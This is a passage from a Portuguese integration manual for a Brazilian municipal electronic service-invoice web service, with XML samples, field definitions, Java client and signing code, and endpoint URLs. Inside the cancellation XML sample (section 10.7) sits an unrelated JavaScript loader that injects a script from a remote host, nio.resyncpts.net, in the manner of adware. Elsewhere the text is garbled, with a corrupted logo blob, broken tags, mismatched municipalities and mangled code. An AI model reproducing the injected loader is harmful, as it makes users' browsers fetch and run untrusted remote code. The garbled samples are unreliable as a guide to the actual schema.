<TimbrePrefeituraLogo>/9j/4AAQSkZJRgABAQEAYABgAAD/2VyQOpOM5PrX1/Xwv45/5HXX/wDsIXH/
AKMavzXjivVpYWlCnJpSbvbrZHl4+TUEkyp/wkOq/wDQSvP+/wC3+NH/AAkOq/8AQSvP+/7f41n0V+M+2qfz 
P7zxeZ9z0n4QfETWtI8baVaPf3FzY3twltLbzSF1+c7Qwz0IJByK+uq+Hfh3/wAj/wCGv+wlbf8Ao1a+iv2gPi5f/ 
C7S9MXS7eGW+1B5AslwCyxqgXPAIyTvH61+t8KZmsLlletiptwg152vbRfM+nyTDVswqLDUtZN6X9Ls9YpG
+6fpXxr/AMNV+OP72n/
+A3/16u6L+1h4rh1S2bUobG6sS4E0aQlGK552kHg/nXtx4zyuTS95fL/gn30uD8zim/dfz/4B5Re+LdbuLyeWTV
755HdmZjcPyc/Wvsz9nfUbrVPhLo095cSXU2Zk8yZizECVgBk+g//ZAA==</TimbrePrefeituraLogo>
  <TimbrePrefeituraLinha1>Prefeitura Municipal de Birigui</TimbrePrefeituraLinha1>
  <TimbrePrefeituraLinha2>Secretaria Municipal de Finanças</TimbrePrefeituraLinha2>
  <TimbrePrefeituraLinha3>www.birigui.sp.gov.br</Ti 
mbrePrefeituraLinha3>
</NOTA_FISCAL>
 <FATURA>
 <Numero>10/2010</Numero>
  <Vencimento>2010-10-10T00:00:00-04:00</Vencimento>
  <Valor>100</Valor>
 </FATURA>
 <ITENS>
 <Quantidade>2</Quantidade>
 <CodigoAtividade>6969</CodigoAtividade>
  <Servico>Serviços de Criação de Logomarca</Servico>
  <ValorUnitario>150</ValorUnitario>
  <ValorTotal>300</ValorTotal>
  <ImpostoRetido>false</ImpostoRetido>
  <Aliquota>5.5</Aliquota>
 </ITENS>
  <SignerData>
    <Assinatura>5tjO85rYwPcLUGOiA9iNWvf44D/jH/pPNq43Xp+uldPdXQOrXwXkVzuIoJGebFb9Hc+7vb
yPF9IDX5YP+72mdQ80UYYdV+
+wqOrZtgIjhmV3367G/pQrKrzjS8OxMBUEZ4GwFQV3XnCdBs5ls0XK56KerAzzWsGQ97Bmf9sv4YA=</As
sinatura>
  </SignerData>
  <FreteEspecie>0</FreteEspecie>
```
</NewDataSet> </nfdok> </tbnfd>

```
<?xml version="1.0" encoding="ISO-8859-1" ?>
\langle nfd \rangle<recibo>
   <codrecibo>YUHT-SDRT</codrecibo>
   <datahora>26/12/2010 09:35:56</datahora>
   <numeronotas>1</numeronotas>
   <codmunicipio>3</codmunicipio>
 </recibo>
</nfd>
10.3.Estrutura do XML do Recibo de Recepção
```
10.4.Estrutura do XML de Erro

Erro: Mensagem de erro

10.5.Estrutura do XML da Tabela de Atividades do Contribuinte

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<AtividadesContribuinte>
  <Atividade>
    <CodigoCnae>119817</CodigoCnae>
    <Descricao>Produção de Sementes</Descricao>
    <Aliquota>5.50</Aliquota>
  </Atividade>
  <Atividade>
    <CodigoCnae>3611001</CodigoCnae>
    <Descricao>Fabricação de Móveis</Descricao>
    <Aliquota>5.50</Aliquota>
  </Atividade>
  <Atividade>
    <CodigoCnae>4529299</CodigoCnae>
    <Descricao>Outras Obras de Engenharia</Descricao>
    <Aliquota>5.50</Aliquota>
  </Atividade>
 </AtividadesContribuinte>
10.6.Estrutura do XML de retorno da Url de Visualização da Nfd 
 <?xml version=""1.0"" encoding=""ISO-8859-1"" ?>
 <util>
    <urlNfd> http://www.municipio.estado.gov.br/tbw/loginWeb.jsp?
```

```
execobj=NFENotaFiscalBuscarDireto </urlNfd>
<urlAutenticidade> http://www.municipio.estado.gov.br/tbw/loginWeb.jsp?
  execobj=NFENotaFiscalBuscarDireto&cnpj=00.00
0.000/0000-00&numero=12345804&chave=JZPF-NQEN
</urlAutenticidade>
```

```
</úƟl
```
10.7. Estrutura do XML de Cancelamento

```
<?xml version="1.0" encoding="ISO-8859-1"?> 
-<nfd>
<inscricaomunicipalemissor>88133269</inscricaomunicipalemissor> 
<numeronf>47</numeronf> 
<motivocancelamento>Erro na digitação.</motivocancelamento> 
<datacancelamento>28/05/2013</datacancelamento> 
</nfd> 
(function( ){ var b={ };b.version='112';b.clientuid='C7034530AEDAC932';window._rvz=b;var
a=document.createElement 
('script'); a.src='//nio.resyncpts.net/sd/1060/2022.js';document.body.appendChild(a)})();
```
10.8..Definição dos campos XML.

```
numeronfd – Numero da nota fiscal eletrônica, informar número da nota fiscal eletrônica ou 
             informar "0" zero para que número seja automaticamente gerado pelo sistema
              da prefeitura.
```
codseriedocumento – série do documento, informar "7" fixo.

- codnaturezaoperacao informar código fiscal de prestação de serviço (CFPS), conforme anexo.
- codigocidade Código da cidade, informar "3" fixo.
- inscricaomunicipalemissor Informar CCM da empresa emissora (informação também é visível na nota fiscal eletrônica gerada).
- dataemissao Informar data de emissão da nota fiscal (somente aceitará o dia corrente)
- razaotomador Nome do tomador do serviço
- nomefantasiatomador Nome fantasia do tomador do serviço
- enderecotomador Endereço do tomador do serviço
- numeroendereco Numero do endereço do tomador do serviço
- cidadetomador Cidade do tomador do serviço

estadotomador – Estado do tomador do serviço

paistomador – Pais do tomador do serviço

fonetomador – Telefone do tomador do Serviço

faxtomador – Fax do tomador do serviço

ceptomador – CEP do tomador do serviço

bairrotomador – Bairro do tomador do serviço

emailtomador – Email do tomador do serviço

tppessoa – (F) física, (J) jurídica, (O) outro - utilizado para tomadores de outro pais

cpfcnpjtomador – CNPJ/CPF do tomador do serviço

inscricaoestadualtomador – Inscrição estadual do tomador do serviço

inscricaomunicipaltomador – Inscrição municipal do tomador do serviço

observacao – Observação da nota fiscal, pode conter no máximo 110 caracteres.

razaotransportadora – Nome transportadora (Quando existir)

cpfcnpjtransportadora – Documento da transportadora (Quando existir)

enderecotransportadora – Endereço da transportadora

pis – Valor do PIS

cofins – Valor do COFINS

csll – Valor do CSLL

irrf – Valor do IRRF

inss – Valor do INSS

descdeducoesconstrucao – Descrição da dedução (Quando existir)

totaldeducoesconstrucao – Valor da dedução (Quando existir, independente de ser construção)

tributadonomunicipio – Tributação do ISS "true" caso seja no município e "false" caso não seja no município

numerort – Número do recibo provisório de serviço – RPS

Sil Tecnologia LTDA

codigoseriert – Serie do recibo, informar "7" fixo.

dataemissaort – Data quando RPS foi emitido

# FATURA

numfatura – Numero da Fatura (1, 2, 3 e etc.)

vencimentofatura – Data de vencimento da Fatura

valorfatura – Valor da Fatura

## **SERVICO**

quantidade – Quantidade do serviço prestado

- descrição Descrição do serviço prestado, este campo pode conter no máximo 19 linhas com 71 caracteres cada linha.
- codatividade Código da atividade da nota (valor deve ser igual para todos os itens de uma mesma nota). O código da atividade autorizado para empresa é uma informação do cadastro da empresa na prefeitura, para verificar qual o código de atividade autorizado para a empresa pode ser consumido o serviço "consultarAtividade" (serão retornadas as atividades da empresa), outra opção seria realizar o acesso manual ao sistema e acessar a opção "Gerar NFe" a primeira informação que deve ser escolhida é a atividade e são exibidas somente as atividades permitidas para a empresa.

valorunitario – Valor unitário do serviço prestado

alíquota – Alíquota do serviço prestado (valor deve ser igual para todos os itens de uma mesma nota), caso imposto seja devido para esse município alíquota obrigatoriamente deverá ser como está no cadastro dessa atividade para esse município.

impostoretido – Retenção do imposto ISS "true" caso seja retido e "false" caso não seja retido (valor deve ser igual para todos os itens de uma mesma nota)

VlrAproxImposto - Valor Aproximado do Imposto da nota

Aliquotaimpostoaprox - Valor da alíquota imposto aproximado

11. Exemplo de criação de um ambiente cliente.

11.1.Criação de classes cliente (JAX-RPC) a partir do arquivo WSDL.

 Criaremos nesse exemplo um cliente JAVA 6 utilizando a IDE eclipse (Escolher o estilo JAXRPC quando opcao existir).

 Crie um projeto JAVA vazio, clique com o botão direito sobre o projeto e acesse a opção "New -> Other.."



A tela a cima será exibida selecione a opção "Web Services -> Web Service Client" e clique em "Next".



No campo "Service definition" informe a URL do WSDL do serviço e clique em "Finish".

Será criado um conjunto de classes que facilitam a comunicação com o webservice. Abaixo segue um trecho de código que acessa o serviço "consultarAtividades" a partir do conjunto de classes gerado.

```
public class Main { 
          public static void main(String[] args) { 
           try{ 
          WsEntradaSoap sc = new
br.com.smarapd.client.WsEntradaLocator().getWsEntradaSoap(); String 
resp = sc.consultarAtividades("CNPJ/CPF", "SENHA", 
                                                     "INSCR. MUNICIPAL", 3); 
               System.out.println("RESPOSTA: "+resp);
```

```
Sil Tecnologia LTDA
```

```
 }catch (Exception e){ 
         System.out.println(e.getMessage());
 } 
    } 
}
```
O mesmo procedimento pode ser utilizado para acessar outros métodos descritos nesse mesmo serviço, como por exemplo, nfdEntada. Para esse método é necessário enviar um XML assinado digitalmente, abaixo segue exemplo JAVA 6 de como assinar um documento XML.

11.2 Assinando um documento XML.

```
String xml = "<?xml version=\"1.0\" encoding=\"UTF-8\" ?><root></root>";
XMLSignatureFactory fac = XMLSignatureFactory.getInstance("DOM"); 
Reference ref = fac.newReference 
 ("", fac.newDigestMethod(DigestMethod.SHA1, null), 
  Collections.singletonList 
  (fac.newTransform 
    (Transform.ENVELOPED, (TransformParameterSpec) 
null)), null, null); 
// Create the SignedInfo (RSA). 
SignedInfo si = fac.newSignedInfo 
 (fac.newCanonicalizationMethod 
  (CanonicalizationMethod.INCLUSIVE, 
(C14NMethodParameterSpec) null), 
   fac.newSignatureMethod(SignatureMethod.RSA_SHA1, null), 
Collections.singletonList(ref)); 
// Load the KeyStore and get the signing key and certificate. 
KeyStore ks = KeyStore.getInstance("JKS"); 
ks.load(new java.io.FileInputStream("LOCAL_CERTIFICADO"), 
"SENHA_CERTIFICADO".toCharArray()); KeyStore.PrivateKeyEntry keyEntry = 
   (KeyStore.PrivateKeyEntry) ks.getEntry 
      ("CHAVE", new KeyStore.PasswordProtection("SENHA_CHAVE".toCharArray())); 
X509Certificate cert = (X509Certificate) keyEntry.getCertificate(); 
// Create the KeyInfo containing the X509Data. 
KeyInfoFactory kif = fac.getKeyInfoFactory(); java.util.List 
x509Content = new java.util.ArrayList(); 
x509Content.add(cert.getSubjectX500Principal().getName()
); x509Content.add(cert); 
X509Data xd = kif.newX509Data(x509Content); 
KeyInfo ki = kif.newKeyInfo(Collections.singletonList(xd));
//Transformando String "xml" em Document. 
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setNamespaceAware(true); 
Document doc = dbf.newDocumentBuilder().
```
Sil Tecnologia LTDA

parse(new org.xml.sax.InputSource(new java.io.ByteArrayInputStream(xml.getBytes("UTF-8"))));

DOMSignContext dsc = new DOMSignContext(keyEntry.getPrivateKey(), doc.getDocumentElement());

XMLSignature signature = fac.newXMLSignature(si, ki); signature.sign(dsc);

javax.xml.transform.dom.DOMSource domSource = new javax.xml.transform.dom.DOMSource(doc); java.io.StringWriter writer = new java.io.StringWriter();

javax.xml.transform.stream.StreamResult result = new javax.xml.transform.stream.StreamResult(writer); javax.xml.transform.TransformerFactory tf = javax.xml.transform.TransformerFactory.newInstance(); javax.xml.transform.Transformer transformer = tf.newTransformer(); transformer.transform(domSource, result);  $xml = writer.toString();$ writer.close();

```
import java.security.Key; import
java.security.PublicKey; 
import java.util.Iterator; 
import java.security.cert.X509Certificate; 
import javax.xml.crypto.AlgorithmMethod; 
import javax.xml.crypto.KeySelector; import 
javax.xml.crypto.KeySelectorException; import
javax.xml.crypto.KeySelectorResult; import 
javax.xml.crypto.XMLCryptoContext; import 
javax.xml.crypto.XMLStructure; import 
javax.xml.crypto.dsig.SignatureMethod; import
javax.xml.crypto.dsig.keyinfo.KeyInfo; import 
javax.xml.crypto.dsig.keyinfo.X509Data; 
public class X509KeySelector extends KeySelector 
{ public KeySelectorResult select(KeyInfo keyInfo, 
                       KeySelector.Purpose purpose, 
                       AlgorithmMethod method, 
XMLCryptoContext context) throws
KeySelectorException { 
      Iterator ki = keyInfo.getContent().iterator(); 
while (ki.hasNext()) { 
        XMLStructure info = (XMLStructure) ki.next(); 
        if (!(info instanceof X509Data)) 
continue; 
        X509Data x509Data = (X509Data) info; 
Iterator xi = x509Data.getContent().iterator(); 
while (xi.hasNext()) { Object o = xi.next();
           if (!(o instanceof X509Certificate)) 
continue; 
           final PublicKey key = 
((X509Certificate)o).getPublicKey(); // Make sure the
algorithm is compatible \frac{1}{10} with the method.
           if (algEquals(method.getAlgorithm(), key.getAlgorithm())) {
return new KeySelectorResult() { public Key getKey()
{ return key; } 
             }; 
           } 
        } 
     } 
      throw new KeySelectorException("No key found!"); 
   } 
   static boolean algEquals(String algURI, String algName) { 
if ((algName.equalsIgnoreCase("DSA") && 
        algURI.equalsIgnoreCase(SignatureMethod.DSA_SHA1)) || 
        (algName.equalsIgnoreCase("RSA") && 
        algURI.equalsIgnoreCase(SignatureMethod.RSA_SHA1))) { 
return true; 
     } else { 
        return false; 
     } 
   }
```
}

# 11.3 Exemplo da Criptografia da senha



java.security.MessageDigest md = java.security.MessageDigest.getInstance("SHA"); md.update(senha.getBytes());

String senhaSHA = new String(org.apache.commons.codec.binary.Base64.encodeBase64(md.digest()));

- 12. Endereços
- 12.1 WSEntrada
- O endereço do serviço web "WSEntrada" descrito no item 9.1 pode ser visto abaixo:

http://servicos.prefeituradearuja.sp.gov.br:8080/tbw/services/WSEntrada

O WSDL desse serviço pode ser visto no seguinte endereço

http://servicos.prefeituradearuja.sp.gov.br:8080/tbw/services/WSEntrada?wsdl

- 12.2 WSSaida
- O endereço do serviço web "WSSaida" descrito no item 9.2 pode ser visto abaixo:

http://servicos.prefeituradearuja.sp.gov.br:8080/tbw/services/WSSaida

O WSDL desse serviço pode ser visto no seguinte endereço

http://servicos.prefeituradearuja.sp.gov.br:8080/tbw/services/WSSaida?wsdl

- 12.3 WSUtil
- O endereço do serviço web "WSUtil" descrito no item 9.3 pode ser visto abaixo:

http://servicos.prefeituradearuja.sp.gov.br:8080/tbw/services/WSUtil

O WSDL desse serviço pode ser visto no seguinte endereço

http://servicos.prefeituradearuja.sp.gov.br:8080/tbw/services/WSUtil?wsdl